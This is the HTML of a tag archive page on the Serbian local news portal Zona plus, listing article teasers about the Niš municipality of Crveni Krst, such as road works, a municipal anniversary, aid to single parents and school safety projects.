<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fgradska-opstina-crveni-krst%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">		<header class="archive-header is-archive-page is-pattern pattern-dot">
			<div class="rb-container edge-padding archive-header-content">
							<h1 class="archive-title">Ознака: <span>Gradska opština Crveni krst</span></h1>
					</div>
		</header>
			<div class="blog-wrap without-sidebar">
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="blog-content">
												<div id="uid_tag_454" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big meta-s-default"><div class="block-inner">		<div class="p-wrap p-grid p-grid-1" data-pid="303276">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/milutinovic-2025-godina-bila-renesansa-za-izgradnju/" title="Milutinović: 2025. godina bila renesansa za izgradnju">
			<img loading="lazy" width="420" height="280" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Miroslav-Milutinovic-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/milutinovic-2025-godina-bila-renesansa-za-izgradnju/" rel="bookmark">Milutinović: 2025. godina bila renesansa za izgradnju</a></h3><p class="entry-summary">Prošla godina je za Gradsku opštinu Crveni Krst bila rekordna kada je&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-16T11:36:30+01:00">16. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="283170">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/ivanjski-venac-kod-beogradske-kapije/" title="&#8222;Ivanjski venac&#8220; kod Beogradske kapije">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2025/07/Ivanjski-venac-3.bmp" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-8" href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/" rel="category">Kultura</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/ivanjski-venac-kod-beogradske-kapije/" rel="bookmark">&#8222;Ivanjski venac&#8220; kod Beogradske kapije</a></h3><p class="entry-summary">Tradicionalna manifestacija “Ivanjski venac” biće održana u ponedeljak, 7. jula u 11&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-07-05T05:00:34+02:00">5. јул 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="275750">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/go-crveni-krst-obelezila-svoju-slavu-markovdan/" title="GO Crveni Krst obeležila svoju slavu &#8211; Markovdan">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2025/05/Crveni-Krst-slava-1.bmp" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/go-crveni-krst-obelezila-svoju-slavu-markovdan/" rel="bookmark">GO Crveni Krst obeležila svoju slavu &#8211; Markovdan</a></h3><p class="entry-summary">Sečenjem slavskog kolača, u prisustvu brojnih zvanica, Gradska opština Crveni Krst obeležila&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-05-08T13:00:25+02:00">8. мај 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="273295">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/cije-je-uskrsnje-jaje-najlepse-malisani-iz-vrtica-sunce-pokazali-kreativnost/" title="Čije je uskršnje jaje najlepše? Mališani iz vrtića &#8222;Sunce&#8220; pokazali kreativnost (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2025/04/Still0101_00001-4.bmp" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/cije-je-uskrsnje-jaje-najlepse-malisani-iz-vrtica-sunce-pokazali-kreativnost/" rel="bookmark">Čije je uskršnje jaje najlepše? Mališani iz vrtića &#8222;Sunce&#8220; pokazali kreativnost (VIDEO)</a></h3><p class="entry-summary">Čije je uskršnje jaje najlepše, a čije najjače? Predškolci vrtića “Sunce” takmičili&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-04-17T13:54:52+02:00">17. април 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="269933">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/go-crveni-krst-gradjevinske-masine-po-prioritetu/" title="GO Crveni Krst: Građevinske mašine po prioritetu (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2025/03/Ulica-DJuke-Dinic-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/go-crveni-krst-gradjevinske-masine-po-prioritetu/" rel="bookmark">GO Crveni Krst: Građevinske mašine po prioritetu (VIDEO)</a></h3><p class="entry-summary">Čajetinska, Beogradska, kao i Popovačka kroz Medoševac samo su neke od prioritetnih&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2025-03-19T08:00:10+01:00">19. март 2025.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="261158">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/zaposljavanje-roma-i-teleskop-projekti-go-crveni-krst/" title="Zapošljavanje Roma i teleskop: Projekti GO Crveni Krst (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2024/12/Milutinovic-2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/zaposljavanje-roma-i-teleskop-projekti-go-crveni-krst/" rel="bookmark">Zapošljavanje Roma i teleskop: Projekti GO Crveni Krst (VIDEO)</a></h3><p class="entry-summary">Zapošljavanje Roma i teleskop u Elektrotehničkoj školi “Mija Stanimirović” u Nišu projekti&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2024-12-22T12:35:12+01:00">22. децембар 2024.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="260984">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/go-crveni-krst-slavi-20-rodjendan/" title="GO Crveni Krst slavi 20. rođendan (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2024/12/Gradska-opstina-Crveni-Krst-godisnjica-2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a><a class="p-category category-id-2452" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/" rel="category">Zdravstvo</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/go-crveni-krst-slavi-20-rodjendan/" rel="bookmark">GO Crveni Krst slavi 20. rođendan (VIDEO)</a></h3><p class="entry-summary">Vodosnabdevanje, komunalna infrastruktura i bolji uslovi za život mladih na selu prioriteti&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2024-12-20T13:59:03+01:00">20. децембар 2024.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="260751">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/opstina-c-krst-finansira-projekte-za-kulturu-i-turizam/" title="Opština C. Krst finansira projekte za kulturu i turizam (VIDEO)">
			<img loading="lazy" width="420" height="194" src="https://tvzonaplus.rs/wp-content/uploads/2024/12/IMG-e2044382e58aac95ff4eb27ca0f47bd9-V.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-33" href="https://tvzonaplus.rs/ZONAPLUS/vesti/ekonomija/" rel="category">Ekonomija</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a><a class="p-category category-id-2452" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/" rel="category">Zdravstvo</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/opstina-c-krst-finansira-projekte-za-kulturu-i-turizam/" rel="bookmark">Opština C. Krst finansira projekte za kulturu i turizam (VIDEO)</a></h3><p class="entry-summary">Udruženja građana, nevladine organizacije i društva koja neguju kulturu i tradiciju mogu&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2024-12-18T13:30:16+01:00">18. децембар 2024.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="259899">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/pomoc-samohranim-roditeljima-i-porodicama-u-nevolji/" title="Pomoć samohranim roditeljima i porodicama u nevolji (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2024/12/Opstina-Crveni-Krst-2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/pomoc-samohranim-roditeljima-i-porodicama-u-nevolji/" rel="bookmark">Pomoć samohranim roditeljima i porodicama u nevolji (VIDEO)</a></h3><p class="entry-summary">Samohrani roditelji koji žive na teritoriji Gradske opštine Crveni Krst dobili su&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2024-12-10T11:11:23+01:00">10. децембар 2024.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="258247">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/sport-i-edukacija-o-bezbednosti-osnovaca-crvenog-krsta/" title="Sport i edukacija o bezbednosti osnovaca Crvenog Krsta (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2024/11/Opstina-Crevni-Krst-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-4" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/" rel="category">Sport</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a><a class="p-category category-id-2452" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/" rel="category">Zdravstvo</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/sport-i-edukacija-o-bezbednosti-osnovaca-crvenog-krsta/" rel="bookmark">Sport i edukacija o bezbednosti osnovaca Crvenog Krsta (VIDEO)</a></h3><p class="entry-summary">Učenici osnovnih škola na teritoriji Opštine Crveni Krst učestvovaće u projektu “Stop,&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2024-11-25T16:26:13+01:00">25. новембар 2024.</time>
		</div>				</div>
							</div>
				</div>
	</div>		<nav class="pagination-wrap pagination-number">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/page/2/">2</a>
<a class="page-numbers" href="https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/page/7/">7</a>
<a class="page-numbers" href="https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/page/8/">8</a>
<a class="next page-numbers" href="https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/page/2/"><i class="rbi-cright" aria-hidden="true"></i></a>		</nav>
		</div>					</div>
									</div>
			</div>
		</div>
	</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

